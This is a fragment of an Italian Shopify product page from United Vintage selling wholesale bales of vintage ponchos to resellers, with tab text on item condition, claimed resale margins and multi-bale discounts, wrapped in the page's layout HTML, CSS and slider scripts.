              <p>Valutato <strong>4,3</strong> / 5 sulla base di oltre 4.400 recensioni. Mostriamo le recensioni a 5 stelle.</p>
            </div>
          
        </div>
    </div>
  </template>



<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

<script>
  function initProductReviews2() {
    setTimeout(() => {
      document.querySelector('.product-reviews-slider-template--26842618822989__product_reviews_2_pNmTJ4').classList.remove('preview');
      const slider = new Swiper(".product-reviews-slider-template--26842618822989__product_reviews_2_pNmTJ4", {
        speed: 300,
        spaceBetween: 20,
        navigation: {
          nextEl: '.product-reviews-btn-next-template--26842618822989__product_reviews_2_pNmTJ4',
          prevEl: '.product-reviews-btn-prev-template--26842618822989__product_reviews_2_pNmTJ4',
        },
        breakpoints: {
          320: {
            spaceBetween: 16,
            slidesPerView: 1.3,
          },
          768: {
            spaceBetween: 16,
            slidesPerView: 1,
          },
          1024: {
            spaceBetween: 16,
            slidesPerView: 2,
          }
        }
      });
    }, 400)
  }

  document.addEventListener('DOMContentLoaded', initProductReviews2);

  if (Shopify.designMode) {
    document.addEventListener('shopify:section:unload', initProductReviews2);
    document.addEventListener('shopify:section:load', initProductReviews2);
  }
</script>

</div><div id="shopify-section-template--26842618822989__custom_trustpilot_EPrKy8" class="shopify-section"><div class="trustpilot_box">
  <div class="trustpilot_star_rating">
    <span><strong>Eccellente</strong></span>
    <div>
      <img src="https://cdn.shopify.com/s/files/1/0697/0834/9678/files/stars-icons.png?v=1746424350" alt="stelle trustpilot">
    </div>
  </div>
  <p></p>
  </div>
</div>


<div id="shopify-section-template--26842618822989__ss_tabs_block_qEgfTd" class="shopify-section"><style data-shopify="">

  .section-template--26842618822989__ss_tabs_block_qEgfTd-padding {
      max-width: var(--max-width);
      margin: var(--mt) auto var(--mb);
      padding: 0 var(--px, 1.5rem);
      padding-top: var(--pt);
      padding-bottom: var(--pb);
      width:100%;
    }

    #shopify-section-template--26842618822989__ss_tabs_block_qEgfTd {
      background-color:#ffffff;
    }

    .section-template--26842618822989__ss_tabs_block_qEgfTd * {
      font-size: calc(var(--font-size) * 0.9);
    }
  
  .grid-template--26842618822989__ss_tabs_block_qEgfTd {
    margin: 0px 0;
    overflow: hidden;
  }
  .answer-template--26842618822989__ss_tabs_block_qEgfTd {
    padding: 10px 0 20px; /* Don't change this value unless you know what you are doing! Check the JS first */
    transition: all 0.3s ease-in-out;
    overflow: hidden;
  }

  .answer-template--26842618822989__ss_tabs_block_qEgfTd ul {margin:0;}
  .answer-template--26842618822989__ss_tabs_block_qEgfTd a,
  .answer-template--26842618822989__ss_tabs_block_qEgfTd p {
    color: var(--color);
  }
  .answer-template--26842618822989__ss_tabs_block_qEgfTd p {
    margin-top: 0;
  }
  .answer-template--26842618822989__ss_tabs_block_qEgfTd p:last-child {
    margin-bottom: 0;
  }
  .answer-template--26842618822989__ss_tabs_block_qEgfTd *:not(:first-child) {
    margin-top: 10px;
  }
  .button-template--26842618822989__ss_tabs_block_qEgfTd {
    cursor: pointer;
    background: transparent;
    width: 100%;
    border: none;
    display: flex;
    align-items: center;
    padding: 0;
    position: relative;
    --button-py: 10px;
    padding: calc(var(--button-py) + 3px) calc(var(--arrow-size) + 8px) var(--button-py) 0px;
  }
  .button-template--26842618822989__ss_tabs_block_qEgfTd:focus {
    outline: none;
  }
  .faq-template--26842618822989__ss_tabs_block_qEgfTd {
    border-top: 1px solid var(--border-color);
  }
  .faq-template--26842618822989__ss_tabs_block_qEgfTd:last-child,
  .faq-template--26842618822989__ss_tabs_block_qEgfTd:nth-last-child(2) {
    border-bottom: 1px solid var(--border-color);
  }
  .faq-answer-height-cal-template--26842618822989__ss_tabs_block_qEgfTd {
    visibility: hidden;
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
  }

  .title-template--26842618822989__ss_tabs_block_qEgfTd {
    text-align: center;
    color: #121212;
    margin-top: 0;
    margin-bottom: 25px;
  }

   @media screen and (min-width: 750px) {
    .section-template--26842618822989__ss_tabs_block_qEgfTd-padding {
      padding: 0 var(--px-desktop, 5rem);
      padding-top: var(--pt-desktop);
      padding-bottom: var(--pb-desktop);
      font-size: var(--font-size);
    }
    .section-template--26842618822989__ss_tabs_block_qEgfTd * {
      font-size: var(--font-size);
    }
  }
</style>

<script>
  (function () {
    function loadProductForm() {
      var productForm = document.querySelector('#ss-tabs-icon-insert-block');
      if (!productForm){
        var productForm = document.querySelector('.button--add-to-cart, .product .product-form, .product-single__add-to-cart, .shopify-payment-button, .shopify-payment-button__button, .ProductForm__BuyButtons, .add-to-cart');
        console.log(productForm)
        if (!productForm) return;
        }
        const templateContent = document.querySelector(
          '#ss-tabs-icon-insert-block-template--26842618822989__ss_tabs_block_qEgfTd'
        ).content;
  
        productForm.insertAdjacentElement(
          'afterend',
          templateContent.firstElementChild
        );
    }
    window.addEventListener('DOMContentLoaded', loadProductForm);

    // load and unload product form when in Shopify editor:
    if (window.Shopify && Shopify.designMode) {
      window.addEventListener('shopify:section:load', loadProductForm);
      window.addEventListener('shopify:section:unload', unloadProductForm);
    }
  })();
</script>
<template id="ss-tabs-icon-insert-block-template--26842618822989__ss_tabs_block_qEgfTd">
  <div class="ss-tabs-icon-insert-block-template--26842618822989__ss_tabs_block_qEgfTd">
    <div class="section-template--26842618822989__ss_tabs_block_qEgfTd section-template--26842618822989__ss_tabs_block_qEgfTd-padding" style="
        --max-width: rem;
        --pt: 9px;
        --pt-desktop: 12px;
        --pb: 9px;
        --pb-desktop: 12px;
        --px: 0rem;
        --px-desktop: 0rem;
        --mt: 0px;
        --mb: 0px;

        --arrow-size: 14px;
      ">
      

      

      <div class="grid-template--26842618822989__ss_tabs_block_qEgfTd">
        <div style="position: relative;">
          
            <div class="faq-template--26842618822989__ss_tabs_block_qEgfTd" style="--border-color: #f2f2f2;">
              <div class="button-template--26842618822989__ss_tabs_block_qEgfTd" style="
                  color: #121212;
                  --font-size: 18px;
                ">
                
                
                
                  <img style="width: 22px; object-fit: contain; margin-right: 32px; flex-shrink: 0;" src="//www.united-vintage.com/it/cdn/shop/files/Design_sans_titre_8.svg?v=1766513945" alt="">
                
                <div style="">
                  Descrizione
                </div>

                <svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 143.000000 83.000000" preserveAspectRatio="xMidYMid meet" class="icon-template--26842618822989__ss_tabs_block_qEgfTd" style="
                    fill: #121212;
                    width: var(--arrow-size, 17px);
                    height: auto;
                    position: absolute; right: 0; top: 50%;
                    --rotate: 0deg;
                    transform:  translateY(-50%) rotate(var(--rotate));
                    transition: transform 0.3s ease;
                  ">
                  <g transform="translate(0.000000,83.000000) scale(0.100000,-0.100000)" fill="" stroke="none">
                  <path d="M57 772 l-57 -57 360 -360 360 -360 357 357 358 358 -63 62 -62 63 -298 -298 -297 -297 -295 295 c-162 162 -297 295 -300 295 -3 0 -31 -26 -63 -58z"></path>
                  </g>
                </svg>
              </div>
              <div class="answer-template--26842618822989__ss_tabs_block_qEgfTd" style="
                  display: none; height: 0; padding-top: 0; padding-bottom: 0;
                  --font-size: 16px;
                  color: #121212;
                  --color: #121212;
                ">
                
                <p class="MsoNormal">Scoprite i nostri pacchetti di abbigliamento Poncho. </p>
<p>👉 Il prezzo si adegua automaticamente in base alla quantità selezionata.<br></p>
<p class="MsoNormal">Prezzi di rivendita suggeriti per tipo di componente :</p>
<ul style="margin-top: 0cm;" type="disc">
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;">Poncho: tra 20 e 40 euro</li>
</ul>
<p class="MsoNormal">In media, un chilo contiene da 2 a 3 pezzi, o anche di più a seconda del peso dei pezzi.</p>
<p class="MsoNormal">La maggior parte dei nostri pezzi è in buone condizioni. Tuttavia, alcuni articoli possono presentare lievi difetti. Ogni pacchetto è un mix di tutte le misure disponibili.</p>
<p class="MsoNormal">Le balle saranno consegnate entro 1 o 2 settimane a seconda dei nostri arrivi, per garantirvi una qualità impeccabile.</p>
<p class="MsoNormal">Le foto allegate danno un'idea di ciò che si può avere nel bundle</p>
<p class="MsoNormal"> </p>
              </div>
            </div>
            
            <div class="faq-template--26842618822989__ss_tabs_block_qEgfTd faq-answer-height-cal-template--26842618822989__ss_tabs_block_qEgfTd">
              <div class="answer-template--26842618822989__ss_tabs_block_qEgfTd" style=" --font-size: 16px; ">
                
                <p class="MsoNormal">Scoprite i nostri pacchetti di abbigliamento Poncho. </p>
<p>👉 Il prezzo si adegua automaticamente in base alla quantità selezionata.<br></p>
<p class="MsoNormal">Prezzi di rivendita suggeriti per tipo di componente :</p>
<ul style="margin-top: 0cm;" type="disc">
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;">Poncho: tra 20 e 40 euro</li>
</ul>
<p class="MsoNormal">In media, un chilo contiene da 2 a 3 pezzi, o anche di più a seconda del peso dei pezzi.</p>
<p class="MsoNormal">La maggior parte dei nostri pezzi è in buone condizioni. Tuttavia, alcuni articoli possono presentare lievi difetti. Ogni pacchetto è un mix di tutte le misure disponibili.</p>
<p class="MsoNormal">Le balle saranno consegnate entro 1 o 2 settimane a seconda dei nostri arrivi, per garantirvi una qualità impeccabile.</p>
<p class="MsoNormal">Le foto allegate danno un'idea di ciò che si può avere nel bundle</p>
<p class="MsoNormal"> </p>
              </div>
            </div>
          
            <div class="faq-template--26842618822989__ss_tabs_block_qEgfTd" style="--border-color: #f2f2f2;">
              <div class="button-template--26842618822989__ss_tabs_block_qEgfTd" style="
                  color: #121212;
                  --font-size: 18px;
                ">
                
                
                
                  <style>
                    .question-icon-tab_RWNKLR svg {
                      width: 100%;
                      height: auto;
                    }
                  </style>
                  <div class="question-icon-tab_RWNKLR" style="
                      display: flex;
                      margin-right: 32px; color: #121212; width: 22px;
                      flex-shrink: 0;
                    ">
                    
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" width="50px" height="50px" fill="currentColor">
                          <path d="M 4 6 L 4 12 C 3.9375 12.308594 3 16.839844 3 19.5 C 3 20.878906 3.269531 22.195313 4 23.25 L 4 48 L 46 48 L 46 23.25 C 46.730469 22.195313 47 20.878906 47 19.5 C 47 16.867188 46.082031 12.464844 46 12.0625 C 46 12.042969 46 12.019531 46 12 L 46 6 Z M 6 8 L 44 8 L 44 11 L 39.1875 11 C 39.054688 10.972656 38.914063 10.972656 38.78125 11 L 32.21875 11 C 32.117188 10.972656 32.011719 10.960938 31.90625 10.96875 C 31.875 10.976563 31.84375 10.988281 31.8125 11 L 25.21875 11 C 25.117188 10.972656 25.011719 10.960938 24.90625 10.96875 C 24.875 10.976563 24.84375 10.988281 24.8125 11 L 18.21875 11 C 18.117188 10.972656 18.011719 10.960938 17.90625 10.96875 C 17.875 10.976563 17.84375 10.988281 17.8125 11 L 11.21875 11 C 11.117188 10.972656 11.011719 10.960938 10.90625 10.96875 C 10.875 10.976563 10.84375 10.988281 10.8125 11 L 6 11 Z M 5.875 13 L 10 13 L 10 21.875 C 9.359375 22.550781 8.496094 23 7.5 23 C 6.726563 23 6.238281 22.804688 5.875 22.4375 C 5.8125 22.316406 5.730469 22.210938 5.625 22.125 C 5.226563 21.550781 5 20.605469 5 19.5 C 5 17.527344 5.703125 13.917969 5.875 13 Z M 12 13 L 17 13 L 17 21.875 C 16.359375 22.550781 15.496094 23 14.5 23 C 13.503906 23 12.640625 22.550781 12 21.875 Z M 19 13 L 24 13 L 24 21.875 C 23.359375 22.550781 22.496094 23 21.5 23 C 20.503906 23 19.640625 22.550781 19 21.875 Z M 26 13 L 31 13 L 31 21.90625 C 30.363281 22.574219 29.492188 23 28.5 23 C 27.503906 23 26.640625 22.550781 26 21.875 Z M 33 13 L 38 13 L 38 21.90625 C 37.363281 22.574219 36.492188 23 35.5 23 C 34.507813 23 33.636719 22.574219 33 21.90625 Z M 40 13 L 44.125 13 C 44.296875 13.917969 45 17.527344 45 19.5 C 45 20.484375 44.820313 21.324219 44.5 21.90625 C 44.265625 22.042969 44.097656 22.269531 44.03125 22.53125 C 43.679688 22.839844 43.207031 23 42.5 23 C 41.507813 23 40.636719 22.574219 40 21.90625 Z M 32 23.53125 C 32.960938 24.371094 34.121094 25 35.5 25 C 36.878906 25 38.039063 24.371094 39 23.53125 C 39.960938 24.371094 41.121094 25 42.5 25 C 43.03125 25 43.542969 24.90625 44 24.75 L 44 46 L 41 46 L 41 28 L 30 28 L 30 46 L 6 46 L 6 24.75 C 6.457031 24.90625 6.96875 25 7.5 25 C 8.875 25 10.039063 24.398438 11 23.5625 C 11.960938 24.398438 13.125 25 14.5 25 C 15.875 25 17.039063 24.398438 18 23.5625 C 18.960938 24.398438 20.125 25 21.5 25 C 22.875 25 24.039063 24.398438 25 23.5625 C 25.960938 24.398438 27.125 25 28.5 25 C 29.878906 25 31.039063 24.371094 32 23.53125 Z M 9 28 L 9 43 L 27 43 L 27 28 Z M 11 30 L 25 30 L 25 41 L 11 41 Z M 32 30 L 39 30 L 39 46 L 32 46 Z"></path>
                        </svg>
                      
                  </div>
                
                <div style="">
                  Stato dell'abbigliamento
                </div>

                <svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 143.000000 83.000000" preserveAspectRatio="xMidYMid meet" class="icon-template--26842618822989__ss_tabs_block_qEgfTd" style="
                    fill: #121212;
                    width: var(--arrow-size, 17px);
                    height: auto;
                    position: absolute; right: 0; top: 50%;
                    --rotate: 0deg;
                    transform:  translateY(-50%) rotate(var(--rotate));
                    transition: transform 0.3s ease;
                  ">
                  <g transform="translate(0.000000,83.000000) scale(0.100000,-0.100000)" fill="" stroke="none">
                  <path d="M57 772 l-57 -57 360 -360 360 -360 357 357 358 358 -63 62 -62 63 -298 -298 -297 -297 -295 295 c-162 162 -297 295 -300 295 -3 0 -31 -26 -63 -58z"></path>
                  </g>
                </svg>
              </div>
              <div class="answer-template--26842618822989__ss_tabs_block_qEgfTd" style="
                  display: none; height: 0; padding-top: 0; padding-bottom: 0;
                  --font-size: 16px;
                  color: #121212;
                  --color: #121212;
                ">
                <p>GRADO A</p><p>La maggior parte degli articoli è in ottime condizioni, con una leggera usura normale per il vintage. Alcuni articoli possono presentare piccoli difetti legati alla loro storia, ma nel complesso sono perfettamente adatti alla rivendita.</p>
                
              </div>
            </div>
            
            <div class="faq-template--26842618822989__ss_tabs_block_qEgfTd faq-answer-height-cal-template--26842618822989__ss_tabs_block_qEgfTd">
              <div class="answer-template--26842618822989__ss_tabs_block_qEgfTd" style=" --font-size: 16px; ">
                <p>GRADO A</p><p>La maggior parte degli articoli è in ottime condizioni, con una leggera usura normale per il vintage. Alcuni articoli possono presentare piccoli difetti legati alla loro storia, ma nel complesso sono perfettamente adatti alla rivendita.</p>
                
              </div>
            </div>
          
            <div class="faq-template--26842618822989__ss_tabs_block_qEgfTd" style="--border-color: #f2f2f2;">
              <div class="button-template--26842618822989__ss_tabs_block_qEgfTd" style="
                  color: #121212;
                  --font-size: 18px;
                ">
                
                
                
                  <img style="width: 22px; object-fit: contain; margin-right: 32px; flex-shrink: 0;" src="//www.united-vintage.com/it/cdn/shop/files/Design_sans_titre_6.svg?v=1766400908" alt="">
                
                <div style="">
                  Rivendita e redditività
                </div>

                <svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 143.000000 83.000000" preserveAspectRatio="xMidYMid meet" class="icon-template--26842618822989__ss_tabs_block_qEgfTd" style="
                    fill: #121212;
                    width: var(--arrow-size, 17px);
                    height: auto;
                    position: absolute; right: 0; top: 50%;
                    --rotate: 0deg;
                    transform:  translateY(-50%) rotate(var(--rotate));
                    transition: transform 0.3s ease;
                  ">
                  <g transform="translate(0.000000,83.000000) scale(0.100000,-0.100000)" fill="" stroke="none">
                  <path d="M57 772 l-57 -57 360 -360 360 -360 357 357 358 358 -63 62 -62 63 -298 -298 -297 -297 -295 295 c-162 162 -297 295 -300 295 -3 0 -31 -26 -63 -58z"></path>
                  </g>
                </svg>
              </div>
              <div class="answer-template--26842618822989__ss_tabs_block_qEgfTd" style="
                  display: none; height: 0; padding-top: 0; padding-bottom: 0;
                  --font-size: 16px;
                  color: #121212;
                  --color: #121212;
                ">
                <p>I prodotti United Vintage sono selezionati per offrire un <strong>potenziale di rivendita interessante</strong>.</p><p>A seconda del tipo di articolo, del canale di vendita e del vostro posizionamento, il ricavo osservato è <strong>generalmente pari a circa 3 volte il prezzo di acquisto</strong> e può <strong>superare tale valore per alcuni articoli</strong>.</p><p>Ogni rivenditore è libero di adattare la propria strategia: <strong>prezzi, selezione, ritmo di rotazione</strong>.</p>
                
              </div>
            </div>
            
            <div class="faq-template--26842618822989__ss_tabs_block_qEgfTd faq-answer-height-cal-template--26842618822989__ss_tabs_block_qEgfTd">
              <div class="answer-template--26842618822989__ss_tabs_block_qEgfTd" style=" --font-size: 16px; ">
                <p>I prodotti United Vintage sono selezionati per offrire un <strong>potenziale di rivendita interessante</strong>.</p><p>A seconda del tipo di articolo, del canale di vendita e del vostro posizionamento, il ricavo osservato è <strong>generalmente pari a circa 3 volte il prezzo di acquisto</strong> e può <strong>superare tale valore per alcuni articoli</strong>.</p><p>Ogni rivenditore è libero di adattare la propria strategia: <strong>prezzi, selezione, ritmo di rotazione</strong>.</p>
                
              </div>
            </div>
          
            <div class="faq-template--26842618822989__ss_tabs_block_qEgfTd" style="--border-color: #f2f2f2;">
              <div class="button-template--26842618822989__ss_tabs_block_qEgfTd" style="
                  color: #121212;
                  --font-size: 18px;
                ">
                
                
                
                  <img style="width: 22px; object-fit: contain; margin-right: 32px; flex-shrink: 0;" src="//www.united-vintage.com/it/cdn/shop/files/icons8-dollar-americain-encercle-50.png?v=1745523940" alt="">
                
                <div style="">
                  Aumentate i vostri margini con i nostri sconti multi-lotto
                </div>

                <svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 143.000000 83.000000" preserveAspectRatio="xMidYMid meet" class="icon-template--26842618822989__ss_tabs_block_qEgfTd" style="
                    fill: #121212;
                    width: var(--arrow-size, 17px);
                    height: auto;
                    position: absolute; right: 0; top: 50%;
                    --rotate: 0deg;
                    transform:  translateY(-50%) rotate(var(--rotate));
                    transition: transform 0.3s ease;
                  ">
                  <g transform="translate(0.000000,83.000000) scale(0.100000,-0.100000)" fill="" stroke="none">
                  <path d="M57 772 l-57 -57 360 -360 360 -360 357 357 358 358 -63 62 -62 63 -298 -298 -297 -297 -295 295 c-162 162 -297 295 -300 295 -3 0 -31 -26 -63 -58z"></path>
                  </g>
                </svg>
              </div>
              <div class="answer-template--26842618822989__ss_tabs_block_qEgfTd" style="
                  display: none; height: 0; padding-top: 0; padding-bottom: 0;
                  --font-size: 16px;
                  color: #121212;
                  --color: #121212;
                ">
                <p>Volete massimizzare i vostri margini e diversificare il vostro stock? Optate per i nostri <strong>pacchetti multi-fardello</strong>!<br/><br/>Combinate diversi fardelli (Lacoste, Nike, The North Face, giacca di pelle, ecc.) e beneficiate automaticamente di <strong>sconti a scalare</strong>:</p><p><strong>-3% da 2 balle acquistate</strong></p><p><strong>-5% da 3 balle</strong></p><p><strong>-8% di sconto a partire da 4 balle</strong></p><p><strong>-10% di sconto a partire da 5 balle</strong></p><p>💡 Suggerimento: questi sconti si applicano direttamente al carrello, senza bisogno di codici.<br/><br/>🛒 Effettuate la vostra selezione e lasciate che la magia si compia.</p>
                
              </div>
            </div>
            
            <div class="faq-template--26842618822989__ss_tabs_block_qEgfTd faq-answer-height-cal-template--26842618822989__ss_tabs_block_qEgfTd">
              <div class="answer-template--26842618822989__ss_tabs_block_qEgfTd" style=" --font-size: 16px; ">
                <p>Volete massimizzare i vostri margini e diversificare il vostro stock? Optate per i nostri <strong>pacchetti multi-fardello</strong>!<br/><br/>Combinate diversi fardelli (Lacoste, Nike, The North Face, giacca di pelle, ecc.) e beneficiate automaticamente di <strong>sconti a scalare</strong>:</p><p><strong>-3% da 2 balle acquistate</strong></p><p><strong>-5% da 3 balle</strong></p><p><strong>-8% di sconto a partire da 4 balle</strong></p><p><strong>-10% di sconto a partire da 5 balle</strong></p><p>💡 Suggerimento: questi sconti si applicano direttamente al carrello, senza bisogno di codici.<br/><br/>🛒 Effettuate la vostra selezione e lasciate che la magia si compia.</p>
                
              </div>
            </div>
          
            <div class="faq-template--26842618822989__ss_tabs_block_qEgfTd" style="--border-color: #f2f2f2;">
              <div class="button-template--26842618822989__ss_tabs_block_qEgfTd" style="
                  color: #121212;
                  --font-size: 18px;
                ">
                
                
                
                  <style>
                    .question-icon-tab_ajdhmK svg {
                      width: 100%;
                      height: auto;
                    }
                  </style>
                  <div class="question-icon-tab_ajdhmK" style="
                      display: flex;
                      margin-right: 32px; color: #121212; width: 22px;
                      flex-shrink: 0;
                    ">
                    
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" width="50px" height="50px" fill="currentColor">
                          <path d="M 26.8125 5 C 22.355469 5 19.097656 6.761719 17.375 9.375 C 17.019531 9.910156 16.753906 10.472656 16.53125 11.0625 L 16.28125 10.5625 C 16.117188 10.226563 15.78125 10.007813 15.40625 10 C 11.945313 10 9.359375 11.40625 8 13.5 C 6.757813 15.410156 6.683594 17.8125 7.46875 20.0625 C 7.40625 20.164063 7.273438 20.21875 7.21875 20.34375 C 7.03125 20.761719 6.929688 21.289063 7 21.90625 C 7 21.917969 7 21.925781 7 21.9375 C 7.113281 22.847656 7.34375 23.5 7.71875 24 C 7.878906 24.210938 8.132813 24.210938 8.34375 24.34375 C 8.492188 25.085938 8.703125 25.824219 9 26.4375 C 9.175781 26.804688 9.363281 27.121094 9.5625 27.40625 C 9.628906 27.503906 9.742188 27.570313 9.8125 27.65625 C 9.8125 28.421875 9.785156 29.109375 9.71875 30 C 9.539063 30.457031 9.101563 30.859375 8.28125 31.28125 C 7.441406 31.710938 6.316406 32.109375 5.15625 32.625 C 3.996094 33.140625 2.757813 33.765625 1.78125 34.78125 C 0.804688 35.796875 0.113281 37.21875 0 39.03125 C -0.015625 39.308594 0.0820313 39.578125 0.269531 39.777344 C 0.460938 39.980469 0.722656 40.09375 1 40.09375 L 7.21875 40.09375 C 7.066406 40.664063 6.945313 41.277344 6.90625 41.9375 C 6.890625 42.214844 6.988281 42.484375 7.175781 42.683594 C 7.367188 42.886719 7.628906 43 7.90625 43 L 42.09375 43 C 42.371094 43 42.632813 42.886719 42.824219 42.683594 C 43.011719 42.484375 43.109375 42.214844 43.09375 41.9375 C 43.050781 41.238281 42.917969 40.601563 42.75 40 L 49 40 C 49.277344 40 49.539063 39.886719 49.730469 39.683594 C 49.917969 39.484375 50.015625 39.214844 50 38.9375 C 49.886719 37.128906 49.1875 35.703125 48.21875 34.6875 C 47.25 33.671875 46.054688 33.046875 44.90625 32.53125 C 43.757813 32.015625 42.644531 31.617188 41.8125 31.1875 C 41.019531 30.777344 40.597656 30.355469 40.40625 29.90625 C 40.339844 29.097656 40.3125 28.378906 40.3125 27.5625 C 40.378906 27.476563 40.496094 27.40625 40.5625 27.3125 C 40.761719 27.03125 40.921875 26.707031 41.09375 26.34375 C 41.371094 25.753906 41.574219 25.050781 41.6875 24.34375 C 41.890625 24.214844 42.128906 24.203125 42.28125 24 C 42.65625 23.5 42.886719 22.847656 43 21.9375 C 43.070313 21.386719 43.007813 20.871094 42.84375 20.4375 C 42.796875 20.316406 42.625 20.242188 42.5625 20.125 C 42.78125 19.613281 43.03125 19.128906 43.09375 18.5 C 43.183594 17.566406 43.109375 16.519531 42.84375 15.5 C 42.578125 14.480469 42.117188 13.46875 41.3125 12.6875 C 40.664063 12.054688 39.75 11.683594 38.71875 11.53125 L 38.3125 10.59375 C 38.152344 10.234375 37.796875 10.003906 37.40625 10 C 36.023438 10 34.550781 10.136719 33.1875 10.5625 C 32.832031 9.773438 32.363281 9.023438 31.71875 8.40625 C 30.863281 7.582031 29.660156 7.089844 28.28125 6.9375 L 27.71875 5.59375 C 27.558594 5.234375 27.203125 5.003906 26.8125 5 Z M 26.15625 7.0625 L 26.6875 8.21875 C 26.847656 8.578125 27.203125 8.808594 27.59375 8.8125 C 28.835938 8.8125 29.679688 9.207031 30.34375 9.84375 C 31.007813 10.480469 31.480469 11.386719 31.75 12.40625 C 32.019531 13.425781 32.09375 14.539063 32 15.46875 C 31.90625 16.398438 31.589844 17.148438 31.40625 17.375 C 31.214844 17.617188 31.148438 17.933594 31.21875 18.230469 C 31.292969 18.53125 31.5 18.78125 31.78125 18.90625 C 31.765625 18.898438 31.78125 18.898438 31.8125 18.96875 C 31.867188 19.097656 31.925781 19.386719 31.90625 19.75 C 31.902344 19.78125 31.910156 19.78125 31.90625 19.8125 C 31.769531 20.640625 31.535156 21.132813 31.375 21.34375 C 31.292969 21.453125 31.234375 21.488281 31.21875 21.5 C 30.746094 21.539063 30.371094 21.90625 30.3125 22.375 C 30.230469 23.121094 29.941406 24.09375 29.59375 24.84375 C 29.421875 25.21875 29.214844 25.535156 29.0625 25.75 C 28.945313 25.910156 28.828125 26 28.84375 26 C 28.507813 26.175781 28.304688 26.527344 28.3125 26.90625 C 28.3125 28.207031 28.304688 29.25 28.40625 30.78125 C 28.414063 30.878906 28.433594 30.972656 28.46875 31.0625 C 29.003906 32.46875 30.210938 33.316406 31.53125 33.96875 C 32.851563 34.621094 34.34375 35.109375 35.75 35.71875 C 37.15625 36.328125 38.464844 37.0625 39.40625 38.03125 C 40.136719 38.78125 40.582031 39.773438 40.84375 41 L 9.15625 41 C 9.417969 39.773438 9.863281 38.78125 10.59375 38.03125 C 11.535156 37.0625 12.84375 36.328125 14.25 35.71875 C 15.65625 35.109375 17.148438 34.621094 18.46875 33.96875 C 19.789063 33.316406 20.996094 32.46875 21.53125 31.0625 C 21.566406 30.972656 21.585938 30.878906 21.59375 30.78125 C 21.695313 29.34375 21.6875 28.207031 21.6875 26.90625 C 21.695313 26.527344 21.492188 26.175781 21.15625 26 C 21.15625 26 21.148438 25.988281 21.125 25.96875 C 21.117188 25.964844 21.105469 25.972656 21.09375 25.96875 C 21.046875 25.929688 20.980469 25.847656 20.90625 25.75 C 20.746094 25.539063 20.527344 25.210938 20.34375 24.84375 C 19.976563 24.113281 19.675781 23.1875 19.59375 22.40625 C 19.546875 21.96875 19.214844 21.613281 18.78125 21.53125 C 18.683594 21.511719 18.171875 21.535156 18 19.8125 C 17.929688 19.042969 18.292969 18.816406 18.25 18.84375 C 18.667969 18.578125 18.828125 18.046875 18.625 17.59375 C 17.984375 16.121094 17.78125 14.601563 18 13.1875 C 18.226563 12.933594 18.3125 12.578125 18.21875 12.25 C 18.40625 11.628906 18.671875 11.046875 19.03125 10.5 C 20.277344 8.613281 22.621094 7.230469 26.15625 7.0625 Z M 36.78125 12.09375 L 37.09375 12.78125 C 37.242188 13.152344 37.601563 13.398438 38 13.40625 C 38.890625 13.40625 39.445313 13.675781 39.90625 14.125 C 40.367188 14.574219 40.707031 15.242188 40.90625 16 C 41.105469 16.757813 41.160156 17.582031 41.09375 18.28125 C 41.027344 18.980469 40.789063 19.550781 40.6875 19.6875 C 40.511719 19.914063 40.445313 20.203125 40.5 20.484375 C 40.550781 20.765625 40.722656 21.011719 40.96875 21.15625 C 41.003906 21.246094 41.03125 21.441406 41 21.6875 C 40.914063 22.375 40.761719 22.710938 40.6875 22.8125 C 40.21875 22.871094 39.851563 23.246094 39.8125 23.71875 C 39.777344 24.234375 39.539063 24.953125 39.28125 25.5 C 39.152344 25.773438 39.019531 25.992188 38.90625 26.15625 C 38.820313 26.277344 38.742188 26.371094 38.75 26.375 C 38.480469 26.558594 38.316406 26.863281 38.3125 27.1875 C 38.3125 28.289063 38.300781 29.136719 38.40625 30.28125 C 38.417969 30.367188 38.4375 30.449219 38.46875 30.53125 C 38.894531 31.707031 39.855469 32.441406 40.875 32.96875 C 41.894531 33.496094 43.042969 33.871094 44.09375 34.34375 C 45.144531 34.816406 46.097656 35.375 46.78125 36.09375 C 47.257813 36.59375 47.574219 37.226563 47.78125 38 L 42 38 C 41.96875 38 41.9375 38 41.90625 38 C 41.59375 37.488281 41.242188 37.035156 40.84375 36.625 C 39.609375 35.355469 38.070313 34.558594 36.5625 33.90625 C 35.054688 33.253906 33.570313 32.75 32.4375 32.1875 C 31.34375 31.644531 30.691406 31.066406 30.40625 30.40625 C 30.332031 29.207031 30.3125 28.308594 30.3125 27.25 C 30.417969 27.128906 30.589844 27.039063 30.6875 26.90625 C 30.941406 26.550781 31.191406 26.152344 31.40625 25.6875 C 31.78125 24.875 32.003906 23.929688 32.15625 23 C 32.429688 22.835938 32.757813 22.84375 32.96875 22.5625 C 33.40625 21.980469 33.707031 21.175781 33.875 20.0625 C 33.886719 20.042969 33.898438 20.019531 33.90625 20 C 33.96875 19.3125 33.871094 18.699219 33.65625 18.1875 C 33.601563 18.058594 33.417969 18.027344 33.34375 17.90625 C 33.667969 17.25 33.882813 16.511719 33.96875 15.65625 C 34.070313 14.65625 34.035156 13.566406 33.8125 12.46875 C 34.710938 12.222656 35.765625 12.132813 36.78125 12.09375 Z M 14.84375 12.125 L 15.21875 12.84375 C 15.359375 13.144531 15.640625 13.355469 15.96875 13.40625 C 15.835938 14.859375 16.0625 16.367188 16.59375 17.8125 C 16.214844 18.332031 15.910156 19.027344 16 20 C 16.175781 21.746094 16.957031 22.574219 17.71875 23.03125 C 17.878906 23.988281 18.167969 24.957031 18.5625 25.75 C 18.792969 26.210938 19.046875 26.621094 19.3125 26.96875 C 19.410156 27.097656 19.582031 27.167969 19.6875 27.28125 C 19.6875 28.339844 19.667969 29.289063 19.59375 30.40625 C 19.308594 31.066406 18.65625 31.644531 17.5625 32.1875 C 16.429688 32.75 14.945313 33.253906 13.4375 33.90625 C 11.929688 34.558594 10.390625 35.355469 9.15625 36.625 C 8.734375 37.058594 8.355469 